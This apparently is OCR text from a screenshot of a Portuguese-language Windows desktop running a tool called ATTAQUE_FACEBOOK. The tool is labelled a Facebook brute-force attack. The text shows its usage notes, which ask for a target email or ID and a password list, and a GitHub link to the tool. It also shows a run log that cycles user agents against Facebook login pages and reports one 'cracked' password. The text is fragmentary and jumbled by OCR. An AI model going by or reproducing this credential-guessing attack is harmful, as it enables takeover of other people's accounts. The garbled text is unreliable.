 File Edit View Selection Find Packages Help
Project
ATTAQUE_FACEBOOK.py
facebook
71
72
except:
EAE.txt - Bloco de Notas
Arquivo Editar Formatar Exibir Ajuda
https://github.com/3KRblack/BRUE_FORCE_NO_Facebook_3kr
a que ta no desktop, a senha tbm
numero do
[+]--> ATAQUE DE BRUTE FORCE FACEBOOK <--- (Não está...
EMAIL OU ID:
ESCRITO -->3KR
ATTAQUE_FACEBOOK
CAMINHO:
ATTAQUE_FACEBOOK
LISTA DE SENHA:
ADICIONA UMA LISTA SENHA
SO VAI DA CERTO SE
O CAMINHO E NECESSARI
EXEMPLO:--> C:User/sh4ck3/Deskto
MARCAR SE QUISER LISTA DE SEN
MACAR SE QUISER ADICIONA UMA
JEITO . ASSIM --->( add_lista_senhas.tx
SITE PARA BAIXAS AQUIV
https://github.com/3KRblack/
VERSÃO 0.1 [+] ES
Selecionar tudo
C:\Users\h4ck3\Desktop\facebook\dist\ATTAQUE_FACEBOOK.exe
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36 Edge
/18.18362
https://www.facebook.com/login
[-] SENHA ERRADA TENTANDO OUTRA --> LISQS0IUSJIWPD<--[-]
Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36
https://m.facebook.com/login
[-] SENHA ERRADA TENTANDO OUTRA --> OHDHQWYE97Y1OENI<--[-]
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322)
https://fr-fr.facebook.com/login
[-] SENHA ERRADA TENTANDO OUTRA --> IU8OEY821YEO82Y89E<--[-]
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36 Edge
/18.18362
https://fr-fr.facebook.com/login
[-] SENHA ERRADA TENTANDO OUTRA --> I8Y8WOIU<--[-]
*--**--**--**--**--**--**--**--**--**--**--**--**--**--**--*
*--**--**--**--**--**--**--**--**--**--**--**--**--**--**--*
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
https://fr-fr.facebook.com/login
*--**--**--**--**--**--**--**--**--**--**--**--**--**--**--*
[+] AUUUU SENHA CRACKEADA ---->310311 EMAIL OU ID E NUMERO -->ATTAQUE_FACEBOOK <------[+]
Opera/9.80 (J2ME/MIDP; Opera Mini/9.80 (S60; SymbOS; Opera Mobi/23.348; U; en) Presto/2.5.25 Version/10.54
https://fr-fr.facebook.com/login
[-] SENHA ERRADA TENTANDO OUTRA --> 874328749823<--[-]
Documentos
Downloads
Imagens
Músicas
Objetos 3D
Vídeos
nando (C:)
renata (D:)
Rede
3 itens
1 item selecionado 12,9 MB
Ativar o Windows
Acesse Configurações para ativar o Windows.
100
a.write('site----
Ln 47, Col 61
100%
Windows (CRLF)
UTF-8
Digite aqui para pesquisar
POR
PTB2
12:24
11/12/2021
1